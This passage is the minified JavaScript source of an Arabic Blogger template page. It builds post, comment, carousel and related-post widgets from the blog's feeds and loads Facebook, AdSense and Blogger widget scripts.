$('.ready-widget .HTML .widget-content #recentcomments').each(function(){$.ajax({url:"/feeds/comments/default?alt=json-in-script&max-results="+WIDGET_RECENT_COMMENT_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="cmm-widget">';for(var i=0;i<e.feed.entry.length;i++){if(i==e.feed.entry.length)break;for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=='alternate'){u=e.feed.entry[i].link[j].href;break}}if("content"in e.feed.entry[i]){var c=e.feed.entry[i].content.$t}else if("summary"in b_rc){var c=e.feed.entry[i].summary.$t}else var c="";var re=/<\S[^>]*>/g;c=c.replace(re,"");if(c.length>70){c=''+c.substring(0,50)+'...'}var y=e.feed.entry[i].author[0].name.$t;var yk=e.feed.entry[i].author[0].gd$image.src;if(yk.match('http://img1.blogblog.com/img/blank.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{if(yk.match('http://img2.blogblog.com/img/b16-rounded.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{var k=yk}};h+='<li><div class="cmm-avatar"><img class="cmm-img" src="'+k+'"/></div><a href="'+u+'">'+y+'</a><span>"'+c+'"</span></li>'}h+='</ul><div class="clear"/>';$('.ready-widget .HTML .widget-content #recentcomments').each(function(){if($(this).attr("id").match("recentcomments")){$(this).parent().html(h)}})}})});$('.ready-widget .HTML .widget-content #randomposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-3,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results="+WIDGET_RANDOM_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #randomposts').each(function(){if($(this).attr("id").match("randomposts")){$(this).parent().html(h)}})}})}})});$('.ready-widget .HTML .widget-content #recentposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(b){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results="+WIDGET_RECENT_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #recentposts').each(function(){if($(this).attr("id").match("recentposts")){$(this).html(h)}})}})}})});$(".recent-boxes .HTML .widget-content").each(function(){var bl=$(this).find("span").attr("data-label"),b1="box",b2="videos",b3="carousel",bt=$(this).prev("h2").text(),sora=$(this).parent().attr("id"),box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+BOX_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="bx-first"><div class="bx-item"><div class="box-thumbnail"><a class="bf-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="first-tag"><a href="/search/label/'+s+'">'+s+'</a></div></div><div class="bf-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></div></div>'}else{h+='<li><div class="box-thumbnail"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a></div><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></li>'}}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('fbox');$(this).parent().addClass('boxes');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.bf-thumb,.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b2)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+VIDEOS_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li><div class="videos-item"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="videos-overlay"/></a><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></div></li>'}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('videos');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+CAROUSEL_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="main-carousel">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li class="carousel-item"><div class="carousel-thumb"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="carousel-overlay"/></a></div><div class="carousel-content"><div class="carousel-tag"><a href="/search/label/'+s+'">'+s+'</a></div><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('carousel');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(".main-carousel").owlCarousel({items:3,margin:5,smartSpeed:550,nav:true,navText:["",""],loop:true,autoplay:true,autoplaySpeed:800,dots:false,responsive:{0:{items:1,nav:true},601:{items:2,nav:true},701:{items:3,nav:true}}});$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});$("#related-ready").each(function(){var b=$(this).text();$.ajax({url:"/feeds/posts/default/-/"+b+"?alt=json-in-script&max-results=3",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="related-posts">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li class="related-item"><a class="related-tag" href="/search/label/'+s+'">'+s+'</a><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="related-overlay"/></a></div><div class="related-content"><h3><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div><div class="clear"/>';$("#related-ready").html(h);$('.related-img').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})});$('.featured .HTML .widget-content').each(function(){var bt=$(this).find("span").attr("data-label"),b1="random",b2="recent",b3="label",box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-5,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("random")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b2)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(a){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("recent")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bt+"?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("label")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}

//]]>
</script>
<script type='text/javascript'>
      /*<![CDATA[*/var postperpage=6;var numshowpage=6;var upPageWord="&#171; السابق ";var downPageWord="التالي &#187;";var urlactivepage=location.href;var home_page="/";/*]]>*/</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function downloadJSAtOnload(){var e=document.createElement("script");e.src="https://cdn.jsdelivr.net/gh/imintweb/Js/adsensegurd.js",document.body.appendChild(e)}window.addEventListener?window.addEventListener("load",downloadJSAtOnload,!1):window.attachEvent?window.attachEvent("onload",downloadJSAtOnload):window.onload=downloadJSAtOnload;
//]]>
      <script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6615890163857832'></script>

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rrASl6YVuIlK6VG8fQihS6fzfrA:1768919950671';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d291373366904407407','//www.rakrabah.com/2019/01/pdf_67.html','291373366904407407');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '291373366904407407', 'title': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d', 'url': 'https://www.rakrabah.com/2019/01/pdf_67.html', 'canonicalUrl': 'https://www.rakrabah.com/2019/01/pdf_67.html', 'homepageUrl': 'https://www.rakrabah.com/', 'searchUrl': 'https://www.rakrabah.com/search', 'canonicalHomepageUrl': 'https://www.rakrabah.com/', 'blogspotFaviconUrl': 'https://www.rakrabah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - RSS\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/291373366904407407/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/1356574010161441772/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6615890163857832', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 